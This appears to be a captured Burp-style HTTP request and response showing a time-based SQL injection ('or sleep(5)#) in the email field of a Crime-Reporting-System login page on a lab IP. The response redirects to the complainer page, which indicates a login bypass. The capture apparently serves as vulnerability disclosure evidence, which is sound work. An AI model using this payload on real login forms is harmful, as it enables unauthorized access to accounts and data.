 Request
Pretty Raw Hex
\n
1 POST /Crime-Reporting-System/userlogin.php HTTP/1.1
2 Host: 192.168.149.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://192.168.149.130
10 Connection: close
11 Referer: http://192.168.149.130/Crime-Reporting-System/userlogin.php
12 Cookie: PHPSESSID=mf5m0dg8pfrc8depfb2grralqf
13 Upgrade-Insecure-Requests: 1
14
15 email=test%40test.com'or sleep(5)#&password=test&s=
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Sun, 31 Jul 2022 14:55:12 GMT
3 Server: Apache/2.4.46 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: complainer_page.php
8 Content-Length: 2845
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15
16 <link rel="stylesheet" type="text/css" href="
https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css">
17 <link rel="stylesheet" type="text/css" href="
https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
18 <link href="http://fonts.googleapis.com/css?family=Lato:300,400,700,300italic,400italic,700italic" rel="
stylesheet" type="text/css">
19
20 <script>
21 function f1()
22 {
23 var sta2=document.getElementById("exampleInputEmail1").value;
24 var sta3=document.getElementById("exampleInputPassword1").value;
25 var x2=sta2.indexOf(' ');
26 var x3=sta3.indexOf(' ');
27 if(sta2!="" && x2>=0){
28 document.getElementById("exampleInputEmail1").value="";
29 document.getElementById("exampleInputEmail1").focus();
30 alert("Space Not Allowed");
31 }
32 else if(sta3!="" && x3>=0){
33 document.getElementById("exampleInputPassword1").value="";
34 document.getElementById("exampleInputPassword1").focus();
35 alert("Space Not Allowed");
36 }
37
38 }
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 12
Response Headers 9
3,158 bytes | 5,008 millis